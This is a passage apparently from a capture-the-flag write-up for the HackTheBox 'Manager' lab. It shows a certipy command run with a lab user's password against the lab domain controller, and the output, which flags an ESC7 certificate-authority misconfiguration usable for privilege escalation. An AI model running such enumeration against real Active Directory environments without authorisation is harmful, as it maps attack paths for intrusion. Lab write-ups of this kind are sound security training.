 └─$ certipy find -u 'raven@manager.htb' -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236 -target 10.10.11.236 -vulnerable -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Trying to get CA configuration for 'manager-DC01-CA' via CSRA
[*] Got CA configuration for 'manager-DC01-CA'
[*] Enumeration output:
Certificate Authorities
  0
    CA Name                             : manager-DC01-CA
    DNS Name                            : dc01.manager.htb
    Certificate Subject                 : CN=manager-DC01-CA, DC=manager, DC=htb
    Certificate Serial Number           : 5150CE6EC048749448C7390A52F264BB
    Certificate Validity Start          : 2023-07-27 10:21:05+00:00
    Certificate Validity End            : 2122-07-27 10:31:04+00:00
    Web Enrollment                      : Disabled
    User Specified SAN                  : Disabled
    Request Disposition                 : Issue
    Enforce Encryption for Requests     : Enabled
    Permissions
      Owner                             : MANAGER.HTB\Administrators
      Access Rights
        Enroll                          : MANAGER.HTB\Operator
                                          MANAGER.HTB\Authenticated Users
                                          MANAGER.HTB\Raven
        ManageCertificates              : MANAGER.HTB\Administrators
                                          MANAGER.HTB\Domain Admins
                                          MANAGER.HTB\Enterprise Admins
        ManageCa                        : MANAGER.HTB\Administrators
                                          MANAGER.HTB\Domain Admins
                                          MANAGER.HTB\Enterprise Admins
                                          MANAGER.HTB\Raven
    [!] Vulnerabilities
      ESC7                              : 'MANAGER.HTB\\Raven' has dangerous permissions
Certificate Templates                   : [!] Could not find any certificate templates
KALI
PURPLE